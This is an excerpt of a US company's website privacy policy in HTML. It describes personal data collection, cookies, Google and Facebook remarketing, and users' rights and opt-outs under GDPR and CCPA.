<li><strong>You</strong> means the individual accessing or using the Service, or the company, or other legal entity on behalf of which such individual is accessing or using the Service, as applicable. Under GDPR (General Data Protection Regulation), You can be referred to as the Data Subject or as the User as you are the individual using the Service.</li>
</ul>
<h2>&nbsp;</h2>
<h2>Collecting and Using Your Personal Data</h2>
<h3>Types of Data Collected</h3>
<p><strong>Personal Data</strong></p>
<p>While using Our Service, We may ask You to provide Us with certain personally identifiable information that can be used to contact or identify You. Personally identifiable information may include, but is not limited to:</p>
<ul>
<li>Email address</li>
<li>First name and last name</li>
<li>Phone number</li>
<li>Address, State, Province, ZIP/Postal code, City</li>
<li>Usage Data</li>
</ul>
<p><strong>Usage Data</strong></p>
<p>Usage Data is collected automatically when using the Service.</p>
<p>Usage Data may include information such as Your Device’s Internet Protocol address (e.g. IP address), browser type, browser version, the pages of our Service that You visit, the time and date of Your visit, the time spent on those pages, unique device identifiers and other diagnostic data.</p>
<p>When You access the Service by or through a mobile device, We may collect certain information automatically, including, but not limited to, the type of mobile device You use, Your mobile device unique ID, the IP address of Your mobile device, Your mobile operating system, the type of mobile Internet browser You use, unique device identifiers and other diagnostic data.</p>
<p>We may also collect information that Your browser sends whenever You visit our Service or when You access the Service by or through a mobile device.</p>
<p><strong>Tracking Technologies and Cookies</strong></p>
<p>We use Cookies and similar tracking technologies to track the activity on Our Service and store certain information. Tracking technologies used are beacons, tags, and scripts to collect and track information and to improve and analyze Our Service. The technologies We use may include:</p>
<ul>
<li><strong>Cookies or Browser Cookies.</strong>&nbsp;A cookie is a small file placed on Your Device. You can instruct Your browser to refuse all Cookies or to indicate when a Cookie is being sent. However, if You do not accept Cookies, You may not be able to use some parts of our Service. Unless you have adjusted Your browser setting so that it will refuse Cookies, our Service may use Cookies.</li>
<li><strong>Flash Cookies.</strong>&nbsp;Certain features of our Service may use local stored objects (or Flash Cookies) to collect and store information about Your preferences or Your activity on our Service. Flash Cookies are not managed by the same browser settings as those used for Browser Cookies. For more information on how You can delete Flash Cookies, please read “Where can I change the settings for disabling, or deleting local shared objects?” available at&nbsp;<a href="https://helpx.adobe.com/flash-player/kb/disable-local-shared-objects-flash.html#main_Where_can_I_change_the_settings_for_disabling__or_deleting_local_shared_objects_" target="_blank" rel="external nofollow noopener">https://helpx.adobe.com/flash-player/kb/disable-local-shared-objects-flash.html#main_Where_can_I_change_the_settings_for_disabling__or_deleting_local_shared_objects_</a></li>
<li><strong>Web Beacons.</strong>&nbsp;Certain sections of our Service and our emails may contain small electronic files known as web beacons (also referred to as clear gifs, pixel tags, and single-pixel gifs) that permit the Company, for example, to count users who have visited those pages or opened an email and for other related website statistics (for example, recording the popularity of a certain section and verifying system and server integrity).</li>
</ul>
<p>Cookies can be “Persistent” or “Session” Cookies. Persistent Cookies remain on Your personal computer or mobile device when You go offline, while Session Cookies are deleted as soon as You close Your web browser. You can learn more about cookies here:&nbsp;<a href="https://www.termsfeed.com/blog/cookies/" target="_blank" rel="noopener nofollow">All About Cookies by Terms Feed</a>.</p>
<p>We use both Session and Persistent Cookies for the purposes set out below:</p>
<ul>
<li><strong>Necessary / Essential Cookies.</strong>&nbsp;Type: Session Cookies. Administered by: Us. Purpose: These Cookies are essential to provide You with services available through the Website and to enable You to use some of its features. They help to authenticate users and prevent fraudulent use of user accounts. Without these Cookies, the services that You have asked for cannot be provided, and We only use these Cookies to provide You with those services.</li>
<li><strong>Cookies Policy / Notice Acceptance Cookies.</strong>&nbsp;Type: Persistent Cookies. Administered by: Us. Purpose: These Cookies identify if users have accepted the use of cookies on the Website.</li>
<li><strong>Functionality Cookies. </strong>Type: Persistent Cookies. Administered by: Us. Purpose: These Cookies allow us to remember choices You make when You use the Website, such as remembering your login details or language preference. The purpose of these Cookies is to provide You with a more personal experience and to avoid You having to re-enter your preferences every time You use the Website.</li>
<li><strong>Tracking and Performance Cookies.</strong>&nbsp;Type: Persistent Cookies. Administered by: Third-Parties. Purpose: These Cookies are used to track information about traffic to the Website and how users use the Website. The information gathered via these Cookies may directly or indirectly identify you as an individual visitor. This is because the information collected is typically linked to a pseudonymous identifier associated with the device you use to access the Website. We may also use these Cookies to test new pages, features or new functionality of the Website to see how our users react to them.</li>
</ul>
<p>For more information about the cookies we use and your choices regarding cookies, please visit our Cookies Policy or the Cookies section of our Privacy Policy.</p>
<h3>Use of Your Personal Data</h3>
<p>The Company may use Personal Data for the following purposes:</p>
<ul>
<li><strong>To provide and maintain our Service</strong>, including to monitor the usage of our Service.</li>
<li><strong>To manage Your Account:</strong>&nbsp;to manage Your registration as a user of the Service. The Personal Data You provide can give You access to different functionalities of the Service that are available to You as a registered user.</li>
<li><strong>For the performance of a contract:</strong>&nbsp;the development, compliance and undertaking of the purchase contract for the products, items or services You have purchased or of any other contract with Us through the Service.</li>
<li><strong>To contact You:</strong>&nbsp;To contact You by email, telephone calls, SMS, or other equivalent forms of electronic communication, such as a mobile application’s push notifications regarding updates or informative communications related to the functionalities, products or contracted services, including the security updates, when necessary or reasonable for their implementation.</li>
<li><strong>To provide You</strong>&nbsp;with news, special offers and general information about other goods, services and events which we offer that are similar to those that you have already purchased or enquired about unless You have opted not to receive such information.</li>
<li><strong>To manage Your requests:</strong>&nbsp;To attend and manage Your requests to Us.</li>
<li><strong>To deliver targeted advertising to You</strong>: We may use Your information to develop and display content and advertising (and work with third-party vendors who do so) tailored to Your interests and/or location and to measure its effectiveness.</li>
<li><strong>For business transfers:</strong>&nbsp;We may use Your information to evaluate or conduct a merger, divestiture, restructuring, reorganization, dissolution, or other sale or transfer of some or all of Our assets, whether as a going concern or as part of bankruptcy, liquidation, or similar proceeding, in which Personal Data held by Us about our Service users is among the assets transferred.</li>
<li><strong>For other purposes</strong>: We may use Your information for other purposes, such as data analysis, identifying usage trends, determining the effectiveness of our promotional campaigns and to evaluate and improve our Service, products, services, marketing and your experience.</li>
</ul>
<p>We may share Your personal information in the following situations:</p>
<ul>
<li><strong>With Service Providers:</strong>&nbsp;We may share Your personal information with Service Providers to monitor and analyze the use of our Service, to advertise on third party websites to You after You visited our Service, to contact You.</li>
<li><strong>For business transfers:</strong>&nbsp;We may share or transfer Your personal information in connection with, or during negotiations of, any merger, sale of Company assets, financing, or acquisition of all or a portion of Our business to another company.</li>
<li><strong>With Affiliates:</strong>&nbsp;We may share Your information with Our affiliates, in which case we will require those affiliates to honor this Privacy Policy. Affiliates include Our parent company and any other subsidiaries, joint venture partners or other companies that We control or that are under common control with Us.</li>
<li><strong>With business partners:</strong>&nbsp;We may share Your information with Our business partners to offer You certain products, services or promotions.</li>
<li><strong>With other users:</strong>&nbsp;when You share personal information or otherwise interact in the public areas with other users, such information may be viewed by all users and may be publicly distributed outside. If You interact with other users or register through a Third-Party Social Media Service, Your contacts on the Third-Party Social Media Service may see Your name, profile, pictures and description of Your activity. Similarly, other users will be able to view descriptions of Your activity, communicate with You and view Your profile.</li>
<li><strong>With Your consent</strong>: We may disclose Your personal information for any other purpose with Your consent.</li>
</ul>
<h3>Retention of Your Personal Data</h3>
<p>The Company will retain Your Personal Data only for as long as is necessary for the purposes set out in this Privacy Policy. We will retain and use Your Personal Data to the extent necessary to comply with our legal obligations (for example, if we are required to retain your data to comply with applicable laws), resolve disputes, and enforce our legal agreements and policies.</p>
<p>The Company will also retain Usage Data for internal analysis purposes. Usage Data is generally retained for a shorter period of time, except when this data is used to strengthen the security or to improve the functionality of Our Service, or We are legally obligated to retain this data for longer time periods.</p>
<h3>Transfer of Your Personal Data</h3>
<p>Your information, including Personal Data, is processed at the Company’s operating offices and in any other places where the parties involved in the processing are located. It means that this information may be transferred to — and maintained on — computers located outside of Your state, province, country or other governmental jurisdiction where the data protection laws may differ than those from Your jurisdiction.</p>
<p>Your consent to this Privacy Policy followed by Your submission of such information represents Your agreement to that transfer.</p>
<p>The Company will take all steps reasonably necessary to ensure that Your data is treated securely and in accordance with this Privacy Policy and no transfer of Your Personal Data will take place to an organization or a country unless there are adequate controls in place including the security of Your data and other personal information.</p>
<h3>Disclosure of Your Personal Data</h3>
<p><strong>Business Transactions</strong></p>
<p>If the Company is involved in a merger, acquisition or asset sale, Your Personal Data may be transferred. We will provide notice before Your Personal Data is transferred and becomes subject to a different Privacy Policy.</p>
<p><strong>Law enforcement</strong></p>
<p>Under certain circumstances, the Company may be required to disclose Your Personal Data if required to do so by law or in response to valid requests by public authorities (e.g. a court or a government agency).</p>
<p><strong>Other legal requirements</strong></p>
<p>The Company may disclose Your Personal Data in the good faith belief that such action is necessary to:</p>
<ul>
<li>Comply with a legal obligation</li>
<li>Protect and defend the rights or property of the Company</li>
<li>Prevent or investigate possible wrongdoing in connection with the Service</li>
<li>Protect the personal safety of Users of the Service or the public</li>
<li>Protect against legal liability</li>
</ul>
<h3>Security of Your Personal Data</h3>
<p>The security of Your Personal Data is important to Us, but remember that no method of transmission over the Internet, or method of electronic storage is 100% secure. While We strive to use commercially acceptable means to protect Your Personal Data, We cannot guarantee its absolute security.</p>
<h2>&nbsp;</h2>
<h2>Detailed Information on the Processing of Your Personal Data</h2>
<p>The Service Providers We use may have access to Your Personal Data. These third-party vendors collect, store, use, process and transfer information about Your activity on Our Service in accordance with their Privacy Policies.</p>
<h3>Analytics</h3>
<p>We may use third-party Service providers to monitor and analyze the use of our Service.</p>
<ul>
<li><strong>Google Analytics</strong>&nbsp;is a web analytics service offered by Google that tracks and reports website traffic. Google uses the data collected to track and monitor the use of our Service. This data is shared with other Google services. Google may use the collected data to contextualize and personalize the ads of its own advertising network.You can opt-out of having made your activity on the Service available to Google Analytics by installing the Google Analytics opt-out browser add-on. The add-on prevents the Google Analytics JavaScript (ga.js, analytics.js and dc.js) from sharing information with Google Analytics about visits activity.For more information on the privacy practices of Google, please visit the Google Privacy &amp; Terms web page:&nbsp;<a href="https://policies.google.com/privacy" target="_blank" rel="external nofollow noopener">https://policies.google.com/privacy</a></li>
</ul>
<h3>Behavioral Remarketing</h3>
<p>The Company uses remarketing services to advertise to You after You accessed or visited our Service. We and Our third-party vendors use cookies and non-cookie technologies to help Us recognize Your Device and understand how You use our Service so that We can improve our Service to reflect Your interests and serve You advertisements that are likely to be of more interest to You.</p>
<p>These third-party vendors collect, store, use, process and transfer information about Your activity on Our Service in accordance with their Privacy Policies and to enable Us to:</p>
<ul>
<li>Measure and analyze traffic and browsing activity on Our Service</li>
<li>Show advertisements for our products and/or services to You on third-party websites or apps</li>
<li>Measure and analyze the performance of Our advertising campaigns</li>
</ul>
<p>Some of these third-party vendors may use non-cookie technologies that may not be impacted by browser settings that block cookies. Your browser may not permit You to block such technologies. You can use the following third-party tools to decline the collection and use of information for the purpose of serving You interest-based advertising:</p>
<ul>
<li>The NAI’s opt-out platform:&nbsp;<a href="http://www.networkadvertising.org/choices/" target="_blank" rel="external nofollow noopener">http://www.networkadvertising.org/choices/</a></li>
<li>The EDAA’s opt-out platform&nbsp;<a href="http://www.youronlinechoices.com/" target="_blank" rel="external nofollow noopener">http://www.youronlinechoices.com/</a></li>
<li>The DAA’s opt-out platform:&nbsp;<a href="http://optout.aboutads.info/?c=2&amp;lang=EN" target="_blank" rel="external nofollow noopener">http://optout.aboutads.info/?c=2&amp;lang=EN</a></li>
</ul>
<p>You may opt-out of all personalized advertising by enabling privacy features on Your mobile device such as Limit Ad Tracking (iOS) and Opt Out of Ads Personalization (Android). See Your mobile device Help system for more information.</p>
<p>We may share information, such as hashed email addresses (if available) or other online identifiers collected on Our Service with these third-party vendors. This allows Our third-party vendors to recognize and deliver You ads across devices and browsers. To read more about the technologies used by these third-party vendors and their cross-device capabilities please refer to the Privacy Policy of each vendor listed below.</p>
<p>The third-party vendors We use are:</p>
<ul>
<li><strong>Google Ads (AdWords)</strong> remarketing service is provided by Google Inc. You can opt-out of Google Analytics for Display Advertising and customize&nbsp;the Google Display Network ads by visiting the Google Ads Settings page:&nbsp;<a href="http://www.google.com/settings/ads" target="_blank" rel="external nofollow noopener">http://www.google.com/settings/ads</a>Google also recommends installing the Google Analytics Opt-out Browser Add-on –&nbsp;<a href="https://tools.google.com/dlpage/gaoptout" target="_blank" rel="external nofollow noopener">https://tools.google.com/dlpage/gaoptout</a>&nbsp;– for your web browser. Google Analytics Opt-out Browser Add-on provides visitors with the ability to prevent their data from being collected and used by Google Analytics. For more information on the privacy practices of Google, please visit the Google Privacy &amp; Terms web page: <a href="https://policies.google.com/privacy" target="_blank" rel="external nofollow noopener">https://policies.google.com/privacy</a></li>
<li><strong>Facebook</strong> remarketing service is provided by Facebook Inc. You can learn more about interest-based advertising from Facebook by visiting this page:&nbsp;<a href="https://www.facebook.com/help/516147308587266" target="_blank" rel="external nofollow noopener">https://www.facebook.com/help/516147308587266</a>To opt-out from Facebook’s interest-based ads, follow these instructions from Facebook:&nbsp;<a href="https://www.facebook.com/help/568137493302217" target="_blank" rel="external nofollow noopener">https://www.facebook.com/help/568137493302217</a>Facebook adheres to the Self-Regulatory Principles for Online Behavioral&nbsp;Advertising established by the Digital Advertising Alliance. You can also opt-out from Facebook and other participating companies through the Digital Advertising Alliance in the USA&nbsp;<a href="http://www.aboutads.info/choices/" target="_blank" rel="external nofollow noopener">http://www.aboutads.info/choices/</a>, the Digital Advertising Alliance of Canada in Canada&nbsp;<a href="http://youradchoices.ca/" target="_blank" rel="external nofollow noopener">http://youradchoices.ca/</a>&nbsp;or the European Interactive Digital Advertising Alliance in Europe&nbsp;<a href="http://www.youronlinechoices.eu/" target="_blank" rel="external nofollow noopener">http://www.youronlinechoices.eu/</a>, or opt-out using your mobile device settings. For more information on the privacy practices of Facebook, please visit Facebook’s Data Policy: <a href="https://www.facebook.com/privacy/explanation" target="_blank" rel="external nofollow noopener">https://www.facebook.com/privacy/explanation</a></li>
</ul>
<h3>Usage, Performance and Miscellaneous</h3>
<p>We may use third-party Service Providers to provide better improvement of our Service.</p>
<ul>
<li><strong>Invisible reCAPTCHA</strong>. We use an invisible captcha service named reCAPTCHA. reCAPTCHA is operated by Google. The reCAPTCHA service may collect information from You and from Your Device for security purposes. The information gathered by reCAPTCHA is held in accordance with the Privacy Policy of Google:&nbsp;<a href="https://www.google.com/intl/en/policies/privacy/" target="_blank" rel="external nofollow noopener">https://www.google.com/intl/en/policies/privacy/</a></li>
</ul>
<h2>&nbsp;</h2>
<h2>GDPR Privacy</h2>
<h3>Legal Basis for Processing Personal Data under GDPR</h3>
<p>We may process Personal Data under the following conditions:</p>
<ul>
<li><strong>Consent:</strong>&nbsp;You have given Your consent for processing Personal Data for one or more specific purposes.</li>
<li><strong>Performance of a contract:</strong>&nbsp;Provision of Personal Data is necessary for the performance of an agreement with You and/or for any pre-contractual obligations thereof.</li>
<li><strong>Legal obligations:</strong>&nbsp;Processing Personal Data is necessary for compliance with a legal obligation to which the Company is subject.</li>
<li><strong>Vital interests:</strong>&nbsp;Processing Personal Data is necessary in order to protect Your vital interests or of another natural person.</li>
<li><strong>Public interests:</strong>&nbsp;Processing Personal Data is related to a task that is carried out in the public interest or in the exercise of official authority vested in the Company.</li>
<li><strong>Legitimate interests:</strong>&nbsp;Processing Personal Data is necessary for the purposes of the legitimate interests pursued by the Company.</li>
</ul>
<p>In any case, the Company will gladly help to clarify the specific legal basis that applies to the processing, and in particular whether the provision of Personal Data is a statutory or contractual requirement, or a requirement necessary to enter into a contract.</p>
<h3>Your Rights under the GDPR</h3>
<p>The Company undertakes to respect the confidentiality of Your Personal Data and to guarantee You can exercise Your rights.</p>
<p>You have the right under this Privacy Policy, and by law if You are within the EU, to:</p>
<ul>
<li><strong>Request access to Your Personal Data.</strong>&nbsp;The right to access, update or delete the information We have on You. Whenever made possible, you can access, update or request deletion of Your Personal Data directly within Your account settings section. If you are unable to perform these actions yourself, please contact Us to assist You. This also enables You to receive a copy of the Personal Data We hold about You.</li>
<li><strong>Request correction of the Personal Data that We hold about You.</strong>&nbsp;You have the right to to have any incomplete or inaccurate information We hold about You corrected.</li>
<li><strong>Object to processing of Your Personal Data.</strong>&nbsp;This right exists where We are relying on a legitimate interest as the legal basis for Our processing and there is something about Your particular situation, which makes You want to object to our processing of Your Personal Data on this ground. You also have the right to object where We are processing Your Personal Data for direct marketing purposes.</li>
<li><strong>Request erasure of Your Personal Data.</strong>&nbsp;You have the right to ask Us to delete or remove Personal Data when there is no good reason for Us to continue processing it.</li>
<li><strong>Request the transfer of Your Personal Data.</strong>&nbsp;We will provide to You, or to a third-party You have chosen, Your Personal Data in a structured, commonly used, machine-readable format. Please note that this right only applies to automated information which You initially provided consent for Us to use or where We used the information to perform a contract with You.</li>
<li><strong>Withdraw Your consent.</strong>&nbsp;You have the right to withdraw Your consent on using your Personal Data. If You withdraw Your consent, We may not be able to provide You with access to certain specific functionalities of the Service.</li>
</ul>
<h3>Exercising of Your GDPR Data Protection Rights</h3>
<p>You may exercise Your rights of access, rectification, cancellation and opposition by contacting Us. Please note that we may ask You to verify Your identity before responding to such requests. If You make a request, We will try our best to respond to You as soon as possible.</p>
<p>You have the right to complain to a Data Protection Authority about Our collection and use of Your Personal Data. For more information, if You are in the European Economic Area (EEA), please contact Your local data protection authority in the EEA.</p>
<h2>&nbsp;</h2>
<h2>CCPA Privacy</h2>
<p>This privacy notice section for California residents supplements the information contained in Our Privacy Policy and it applies solely to all visitors, users, and others who reside in the State of California.</p>
<h3>Categories of Personal Information Collected</h3>
<p>We collect information that identifies, relates to, describes, references, is capable of being associated with, or could reasonably be linked, directly or indirectly, with a particular Consumer or Device. The following is a list of categories of personal information which we may collect or may have been collected from California residents within the last twelve (12) months.</p>
<p>Please note that the categories and examples provided in the list below are those defined in the CCPA. This does not mean that all examples of that category of personal information were in fact collected by Us, but reflects our good faith belief to the best of our knowledge that some of that information from the applicable category may be and may have been collected. For example, certain categories of personal information would only be collected if You provided such personal information directly to Us.</p>
<ul>
<li><strong>Category A: Identifiers.</strong>&nbsp;Examples: A real name, alias, postal address, unique personal identifier, online identifier, Internet Protocol address, email address, account name, driver’s license number, passport number, or other similar identifiers.Collected: Yes.</li>
<li><strong>Category B: Personal information categories listed in the California Customer Records statute (Cal. Civ. Code § 1798.80(e)).</strong>&nbsp;Examples: A name, signature, Social Security number, physical characteristics or description, address, telephone number, passport number, driver’s license or state identification card number, insurance policy number, education, employment, employment history, bank account number, credit card number, debit card number, or any other financial information, medical information, or health insurance information. Some personal information included in this category may overlap with other categories.Collected: Yes.</li>
<li><strong>Category C: Protected classification characteristics under California or federal law.</strong>&nbsp;Examples: Age (40 years or older), race, color, ancestry, national origin, citizenship, religion or creed, marital status, medical condition, physical or mental disability, sex (including gender, gender identity, gender expression, pregnancy or childbirth and related medical conditions), sexual orientation, veteran or military status, genetic information (including familial genetic information).Collected: No.</li>
<li><strong>Category D: Commercial information.</strong>&nbsp;Examples: Records and history of products or services purchased or considered.Collected: No.</li>
<li><strong>Category E: Biometric information.</strong>&nbsp;Examples: Genetic, physiological, behavioral, and biological characteristics, or activity patterns used to extract a template or other identifier or identifying information, such as, fingerprints, faceprints, and voiceprints, iris or retina scans, keystroke, gait, or other physical patterns, and sleep, health, or exercise data.Collected: No.</li>
<li><strong>Category F: Internet or other similar network activity.</strong>&nbsp;Examples: Interaction with our Service or advertisement.Collected: Yes.</li>
<li><strong>Category G: Geolocation data.</strong> Examples: Approximate physical location. Collected: No.</li>
<li><strong>Category H: Sensory data.</strong>&nbsp;Examples: Audio, electronic, visual, thermal, olfactory, or similar information.Collected: No.</li>
<li><strong>Category I: Professional or employment-related information.</strong>&nbsp;Examples: Current or past job history or performance evaluations.Collected: No.</li>
<li><strong>Category J: Non-public education information (per the Family Educational Rights and Privacy Act (20 U.S.C. Section 1232g, 34 C.F.R. Part 99)).</strong>&nbsp;Examples: Education records directly related to a student maintained by an educational institution or party acting on its behalf, such as grades, transcripts, class lists, student schedules, student identification codes, student financial information, or student disciplinary records.Collected: No.</li>
<li><strong>Category K: Inferences drawn from other personal information.</strong>&nbsp;Examples: Profile reflecting a person’s preferences, characteristics, psychological trends, predispositions, behavior, attitudes, intelligence, abilities, and aptitudes.Collected: No.</li>
</ul>
<p>Under CCPA, personal information does not include:</p>
<ul>
<li>Publicly available information from government records</li>
<li>Deidentified or aggregated consumer information</li>
<li>Information excluded from the CCPA’s scope, such as:
<ul>
<li>Health or medical information covered by the Health Insurance Portability and Accountability Act of 1996 (HIPAA) and the California Confidentiality of Medical Information Act (CMIA) or clinical trial data</li>
<li>Personal Information covered by certain sector-specific privacy laws, including the Fair Credit Reporting Act (FRCA), the Gramm-Leach-Bliley Act (GLBA) or California Financial Information Privacy Act (FIPA), and the Driver’s Privacy Protection Act of 1994</li>
</ul>
</li>
</ul>
<h3>Sources of Personal Information</h3>
<p>We obtain the categories of personal information listed above from the following categories of sources:</p>
<ul>
<li><strong>Directly from You</strong>. For example, from the forms You complete on our Service, preferences You express or provide through our Service.</li>
<li><strong>Indirectly from You</strong>. For example, from observing Your activity on our Service.</li>
<li><strong>Automatically from You</strong>. For example, through cookies We or our Service Providers set on Your Device as You navigate through our Service.</li>
<li><strong>From Service Providers</strong>. For example, third-party vendors to monitor and analyze the use of our Service, third-party vendors to deliver targeted advertising to You, or other third-party vendors that We use to provide the Service to You.</li>
</ul>
<h3>Use of Personal Information for Business Purposes or Commercial Purposes</h3>
<p>We may use or disclose personal information We collect for “business purposes” or “commercial purposes” (as defined under the CCPA), which may include the following examples:</p>
<ul>
<li>To operate our Service and provide You with our Service.</li>
<li>To provide You with support and to respond to Your inquiries, including to investigate and address Your concerns and monitor and improve our Service.</li>
<li>To fulfill or meet the reason You provided the information. For example, if You share Your contact information to ask a question about our Service, We will use that personal information to respond to Your inquiry.</li>
<li>To respond to law enforcement requests and as required by applicable law, court order, or governmental regulations.</li>
<li>As described to You when collecting Your personal information or as otherwise set forth in the CCPA.</li>
<li>For internal administrative and auditing purposes.</li>
<li>To detect security incidents and protect against malicious, deceptive, fraudulent or illegal activity, including, when necessary, to prosecute those responsible for such activities.</li>
</ul>
<p>Please note that the examples provided above are illustrative and not intended to be exhaustive. For more details on how we use this information, please refer to the “Use of Your Personal Data” section.</p>
<p>If We decide to collect additional categories of personal information or use the personal information We collected for materially different, unrelated, or incompatible purposes We will update this Privacy Policy.</p>
<h3>Disclosure of Personal Information for Business Purposes or Commercial Purposes</h3>
<p>We may use or disclose and may have used or disclosed in the last twelve (12) months the following categories of personal information for business or commercial purposes:</p>
<ul>
<li>Category A: Identifiers</li>
<li>Category B: Personal information categories listed in the California Customer Records statute (Cal. Civ. Code § 1798.80(e))</li>
<li>Category F: Internet or other similar network activity</li>
</ul>
<p>Please note that the categories listed above are those defined in the CCPA. This does not mean that all examples of that category of personal information were in fact disclosed, but reflects our good faith belief to the best of our knowledge that some of that information from the applicable category may be and may have been disclosed.</p>
<p>When We disclose personal information for a business purpose or a commercial purpose, We enter a contract that describes the purpose and requires the recipient to both keep that personal information confidential and not use it for any purpose except performing the contract.</p>
<h3>Sale of Personal Information</h3>
<p>As defined in the CCPA, “sell” and “sale” mean selling, renting, releasing, disclosing, disseminating, making available, transferring, or otherwise communicating orally, in writing, or by electronic or other means, a consumer’s personal information by the business to a third party for valuable consideration. This means that We may have received some kind of benefit in return for sharing personal information, but not necessarily a monetary benefit.</p>
<p>Please note that the categories listed below are those defined in the CCPA. This does not mean that all examples of that category of personal information were in fact sold, but reflects our good faith belief to the best of our knowledge that some of that information from the applicable category may be and may have been shared for value in return.</p>
<p>We may sell and may have sold in the last twelve (12) months the following categories of personal information:</p>
<ul>
<li>Category A: Identifiers</li>
<li>Category B: Personal information categories listed in the California Customer Records statute (Cal. Civ. Code § 1798.80(e))</li>
<li>Category F: Internet or other similar network activity</li>
</ul>
<h3>Share of Personal Information</h3>
<p>We may share Your personal information identified in the above categories with the following categories of third parties:</p>
<ul>
<li>Service Providers</li>
<li>Our affiliates</li>
<li>Our business partners</li>
<li>Third party vendors to whom You or Your agents authorize Us to disclose Your personal information in connection with products or services We provide to You</li>
</ul>
<h3>Sale of Personal Information of Minors Under 16 Years of Age</h3>
<p>We do not knowingly collect personal information from minors under the age of 16 through our Service, although certain third party websites that we link to may do so. These third-party websites have their own terms of use and privacy policies and we encourage parents and legal guardians to monitor their children’s Internet usage and instruct their children to never provide information on other websites without their permission.</p>
<p>We do not sell the personal information of Consumers We actually know are less than 16 years of age, unless We receive affirmative authorization (the “right to opt-in”) from either the Consumer who is between 13 and 16 years of age, or the parent or guardian of a Consumer less than 13 years of age. Consumers who opt-in to the sale of personal information may opt-out of future sales at any time. To exercise the right to opt-out, You (or Your authorized representative) may submit a request to Us by contacting Us.</p>
<p>If You have reason to believe that a child under the age of 13 (or 16) has provided Us with personal information, please contact Us with sufficient detail to enable Us to delete that information.</p>
<h3>Your Rights under the CCPA</h3>
<p>The CCPA provides California residents with specific rights regarding their personal information. If You are a resident of California, You have the following rights:</p>
<ul>
<li><strong>The right to notice.</strong>&nbsp;You have the right to be notified which categories of Personal Data are being collected and the purposes for which the Personal Data is being used.</li>
<li><strong>The right to request.</strong>&nbsp;Under CCPA, You have the right to request that We disclose information to You about Our collection, use, sale, disclosure for business purposes and share of personal information. Once We receive and confirm Your request, We will disclose to You:
<ul>
<li>The categories of personal information We collected about You</li>
<li>The categories of sources for the personal information We collected about You</li>
<li>Our business or commercial purpose for collecting or selling that personal information</li>
<li>The categories of third parties with whom We share that personal information</li>
<li>The specific pieces of personal information We collected about You</li>
<li>If we sold Your personal information or disclosed Your personal information for a business purpose, We will disclose to You:
<ul>
<li>The categories of personal information categories sold</li>
<li>The categories of personal information categories disclosed</li>
</ul>
</li>
</ul>
</li>
<li><strong>The right to say no to the sale of Personal Data (opt-out).</strong>&nbsp;You have the right to direct Us to not sell Your personal information. To submit an opt-out request please contact Us.</li>
<li><strong>The right to delete Personal Data.</strong>&nbsp;You have the right to request the deletion of Your Personal Data, subject to certain exceptions. Once We receive and confirm Your request, We will delete (and direct Our Service Providers to delete) Your personal information from our records, unless an exception applies. We may deny Your deletion request if retaining the information is necessary for Us or Our Service Providers to:
<ul>
<li>Complete the transaction for which We collected the personal information, provide a good or service that You requested, take actions reasonably anticipated within the context of our ongoing business relationship with You, or otherwise perform our contract with You.</li>
<li>Detect security incidents, protect against malicious, deceptive, fraudulent, or illegal activity, or prosecute those responsible for such activities.</li>
<li>Debug products to identify and repair errors that impair existing intended functionality.</li>
<li>Exercise free speech, ensure the right of another consumer to exercise their free speech rights, or exercise another right provided for by law.</li>
<li>Comply with the California Electronic Communications Privacy Act (Cal. Penal Code § 1546 et. seq.).</li>
<li>Engage in public or peer-reviewed scientific, historical, or statistical research in the public interest that adheres to all other applicable ethics and privacy laws, when the information’s deletion may likely render impossible or seriously impair the research’s achievement, if You previously provided informed consent.</li>
<li>Enable solely internal uses that are reasonably aligned with consumer expectations based on Your relationship with Us.</li>
<li>Comply with a legal obligation.</li>
<li>Make other internal and lawful uses of that information that are compatible with the context in which You provided it.</li>
</ul>
</li>
<li><strong>The right not to be discriminated against.</strong>&nbsp;You have the right not to be discriminated against for exercising any of Your consumer’s rights, including by:
<ul>
<li>Denying goods or services to You</li>
<li>Charging different prices or rates for goods or services, including the use of discounts or other benefits or imposing penalties</li>
<li>Providing a different level or quality of goods or services to You</li>
<li>Suggesting that You will receive a different price or rate for goods or services or a different level or quality of goods or services</li>
</ul>
</li>
</ul>
<h3>Exercising Your CCPA Data Protection Rights</h3>
<p>To exercise any of Your rights under the CCPA, and if You are a California resident, You can contact Us:</p>
<ul>
<li>By email:&nbsp;<a href="mailto:info@ram-usa.com">info@ram-usa.com</a></li>
<li>By visiting this page on our website:&nbsp;<a href="/contact/?hsLang=en" target="_blank" rel="noopener">/contact/</a></li>
</ul>
<p>Only You, or a person registered with the California Secretary of State that You authorize to act on Your behalf, may make a verifiable request related to Your personal information.</p>
<p>Your request to Us must:</p>
<ul>
<li>Provide sufficient information that allows Us to reasonably verify You are the person about whom We collected personal information or an authorized representative</li>
<li>Describe Your request with sufficient detail that allows Us to understand, evaluate, and respond to it properly</li>
</ul>
<p>We cannot respond to Your request or provide You with the required information if We cannot:</p>
<ul>
<li>Verify Your identity or authority to make the request</li>
<li>And confirm that the personal information relates to You</li>
</ul>
<p>We will disclose and deliver the required information free of charge within 45 days of receiving Your verifiable request. The time period to provide the required information may be extended once by an additional 45 days when reasonably necessary and with prior notice.</p>
<p>Any disclosures We provide will only cover the 12-month period preceding the verifiable request’s receipt.</p>
<p>For data portability requests, We will select a format to provide Your personal information that is readily useable and should allow You to transmit the information from one entity to another without hindrance.</p>
<h3>Do Not Sell My Personal Information</h3>
<p>You have the right to opt-out of the sale of Your personal information. Once We receive and confirm a verifiable consumer request from You, we will stop selling Your personal information. To exercise Your right to opt-out, please contact Us.</p>
<p>The Service Providers we partner with (for example, our analytics or advertising partners) may use technology on the Service that sells personal information as defined by the CCPA law. If you wish to opt out of using Your personal information for interest-based advertising purposes and these potential sales as defined under CCPA law, you may do so by following the instructions below.</p>
<p>Please note that any opt out is specific to the browser You use. You may need to opt out on every browser that You use.</p>
<p><strong>Website</strong></p>
<p>You can opt out of receiving ads that are personalized as served by our Service Providers by following our instructions presented on the Service:</p>
<ul>
<li>The NAI’s opt-out platform:&nbsp;<a href="http://www.networkadvertising.org/choices/" target="_blank" rel="external nofollow noopener">http://www.networkadvertising.org/choices/</a></li>
<li>The EDAA’s opt-out platform&nbsp;<a href="http://www.youronlinechoices.com/" target="_blank" rel="external nofollow noopener">http://www.youronlinechoices.com/</a></li>
<li>The DAA’s opt-out platform:&nbsp;<a href="http://optout.aboutads.info/?c=2&amp;lang=EN" target="_blank" rel="external nofollow noopener">http://optout.aboutads.info/?c=2&amp;lang=EN</a></li>
</ul>
